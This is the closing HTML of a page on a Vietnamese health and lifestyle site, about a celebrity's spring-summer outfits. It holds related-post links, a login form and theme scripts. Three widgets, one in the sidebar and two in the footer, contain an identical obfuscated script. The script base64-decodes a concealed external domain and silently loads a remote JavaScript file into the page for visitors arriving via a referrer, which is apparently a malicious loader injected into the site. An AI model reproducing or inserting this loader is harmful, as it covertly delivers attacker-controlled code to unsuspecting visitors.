false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fkhanh-linh-dien-trang-phuc-xuan-he.html&title=Khánh Linh diện trang phục xuân hè" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fkhanh-linh-dien-trang-phuc-xuan-he.html&text=Khánh Linh diện trang phục xuân hè" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/5-thoi-son-chan-ai-cua-salim.html" rel="prev">5 thỏi son &#8216;chân ái&#8217; của Salim</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/nuoc-sau-tinh-lang-nguoi-khon-kiem-loi.html" rel="next">Nước sâu tĩnh lặng, người khôn kiệm lời!</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-29366 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Dr Care &#8211; Implant Clinic: Nha khoa chuyên sâu trồng răng Implant với đội ngũ bác sĩ hàng đầu." data-src="https://suckhoevadansinh.com/wp-content/uploads/2024/11/g-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2024\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;g-86x64.jpg&quot;,&quot;210&quot;:&quot;g-210x136.jpg&quot;,&quot;279&quot;:&quot;g-279x220.jpg&quot;,&quot;357&quot;:&quot;g-357x210.jpg&quot;,&quot;500&quot;:&quot;g.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/dr-care-implant-clinic-nha-khoa-chuyen-sau-trong-rang-implant-voi-doi-ngu-bac-si-hang-dau.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/dr-care-implant-clinic-nha-khoa-chuyen-sau-trong-rang-implant-voi-doi-ngu-bac-si-hang-dau.html" title="Dr Care &#8211; Implant Clinic: Nha khoa chuyên sâu trồng răng Implant với đội ngũ bác sĩ hàng đầu.">
			<span class="post-title">
				Dr Care &#8211; Implant Clinic: Nha khoa chuyên sâu trồng răng Implant với đội ngũ&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-15196 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div>			<a  title="Bảo vệ mắt và tóc dưới nắng nóng mùa hè" data-src="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://suckhoevadansinh.com/bao-ve-mat-va-toc-duoi-nang-nong-mua-he.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/bao-ve-mat-va-toc-duoi-nang-nong-mua-he.html" title="Bảo vệ mắt và tóc dưới nắng nóng mùa hè">
			<span class="post-title">
				Bảo vệ mắt và tóc dưới nắng nóng mùa hè			</span>
	</a>
	</p></div>
</div >
<div  class="post-8028 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-14">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-14"><a href="https://suckhoevadansinh.com/category/tin-tuc">Tin tức</a></span></div>			<a  title="NTK Đỗ Trịnh Hoài Nam cùng dàn nghệ sĩ đồng hành cùng chiến dịch &#8216;Vì nụ cười phụ nữ&#8217;" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/fae88167bb25527b0b34-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;fae88167bb25527b0b34-86x64.jpg&quot;,&quot;210&quot;:&quot;fae88167bb25527b0b34-210x136.jpg&quot;,&quot;279&quot;:&quot;fae88167bb25527b0b34-279x220.jpg&quot;,&quot;357&quot;:&quot;fae88167bb25527b0b34-357x210.jpg&quot;,&quot;700&quot;:&quot;fae88167bb25527b0b34.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/ntk-do-trinh-hoai-nam-cung-dan-nghe-si-dong-hanh-cung-chien-dich-vi-nu-cuoi-phu-nu.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/ntk-do-trinh-hoai-nam-cung-dan-nghe-si-dong-hanh-cung-chien-dich-vi-nu-cuoi-phu-nu.html" title="NTK Đỗ Trịnh Hoài Nam cùng dàn nghệ sĩ đồng hành cùng chiến dịch &#8216;Vì nụ cười phụ nữ&#8217;">
			<span class="post-title">
				NTK Đỗ Trịnh Hoài Nam cùng dàn nghệ sĩ đồng hành cùng chiến dịch &#8216;Vì nụ cười&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-16005 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-14">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-14"><a href="https://suckhoevadansinh.com/category/tin-tuc">Tin tức</a></span></div>			<a  title="Hội chợ Du lịch quốc tế &#8211; VITM Hanoi 2021" data-src="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://suckhoevadansinh.com/hoi-cho-du-lich-quoc-te-vitm-hanoi-2021.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/hoi-cho-du-lich-quoc-te-vitm-hanoi-2021.html" title="Hội chợ Du lịch quốc tế &#8211; VITM Hanoi 2021">
			<span class="post-title">
				Hội chợ Du lịch quốc tế &#8211; VITM Hanoi 2021			</span>
	</a>
	</p></div>
</div >
<div  class="post-1047 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="80.000 sinh viên trên địa bàn Hà Nội được tiếp cận kiến thức sức khoẻ sinh sản" data-src="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://suckhoevadansinh.com/80-000-sinh-vien-tren-dia-ban-ha-noi-duoc-tiep-can-kien-thuc-suc-khoe-sinh-san.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/80-000-sinh-vien-tren-dia-ban-ha-noi-duoc-tiep-can-kien-thuc-suc-khoe-sinh-san.html" title="80.000 sinh viên trên địa bàn Hà Nội được tiếp cận kiến thức sức khoẻ sinh sản">
			<span class="post-title">
				80.000 sinh viên trên địa bàn Hà Nội được tiếp cận kiến thức sức khoẻ sinh sản			</span>
	</a>
	</p></div>
</div >
<div  class="post-4489 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="Tỷ phú &#8216;tự vận động&#8217; 25 tuổi" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/4699a0ed67ae8ef0d7bf-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;4699a0ed67ae8ef0d7bf-86x64.jpg&quot;,&quot;210&quot;:&quot;4699a0ed67ae8ef0d7bf-210x136.jpg&quot;,&quot;279&quot;:&quot;4699a0ed67ae8ef0d7bf-279x220.jpg&quot;,&quot;357&quot;:&quot;4699a0ed67ae8ef0d7bf-357x210.jpg&quot;,&quot;700&quot;:&quot;4699a0ed67ae8ef0d7bf.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/ty-phu-tu-van-dong-25-tuoi.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/ty-phu-tu-van-dong-25-tuoi.html" title="Tỷ phú &#8216;tự vận động&#8217; 25 tuổi">
			<span class="post-title">
				Tỷ phú &#8216;tự vận động&#8217; 25 tuổi			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1222735349 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[4029],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"a889984"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1222735349"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1222735349" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_53731_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_53731_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_53731_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Fkhanh-linh-dien-trang-phuc-xuan-he.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_53731_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/khanh-linh-dien-trang-phuc-xuan-he.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_53731_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>